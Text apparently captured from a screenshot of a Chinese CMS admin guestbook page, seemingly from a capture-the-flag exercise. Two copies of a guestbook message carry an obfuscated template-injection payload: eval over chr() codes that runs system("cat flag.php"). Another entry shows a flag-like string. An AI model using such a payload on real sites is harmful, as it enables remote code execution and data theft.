 阿里云
留言记录
demo：
{((eval ( chr (0x73).chr (0x79).chr (0x73).chr (0x74).chr (0x65).chr
(0x6d).chr (0x28).chr (0x22).chr (0x63).chr (0x61).chr (0x74).chr
(0x20).chr (0x66).chr (0x6c).chr (0x61).chr (0x67).chr (0x2e).chr
(0x70).chr (0x68).chr (0x70).chr (0x22).chr (0x29).chr (0x3b))))}!!!{/}
123**** Mac Safari 2022-07-13 21:04:45
管理员回复：
2022-07-13 21:04:45
checkkkkkk：
keyyyy-vjporykxsc-keyyyy
110****61112 Other Other 2022-07-07 12:20:49
管理员回复：
2022-07-07 12:20:49
阿里云 小马快跑
网站主页 清理缓存 管理员
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
文章内链
在线留言-1 回复 删除
联系人 demo
手机 1234555
内容
{((eval ( chr (0x73).chr (0x79).chr (0x73).chr (0x74).chr
(0x65).chr (0x6d).chr (0x28).chr (0x22).chr (0x63).chr
(0x61).chr (0x74).chr (0x20).chr (0x66).chr (0x6c).chr
(0x61).chr (0x67).chr (0x2e).chr (0x70).chr (0x68).chr
(0x70).chr (0x22).chr (0x29).chr (0x3b))))}!!!{/}
时间 2022-07-13 21:04:45
访客信息 IP:172.19.0.1； 浏览器:Safari； 操作系统:Mac
回复内容
在线留言-2 回复 删除
联系人 checkkkkkk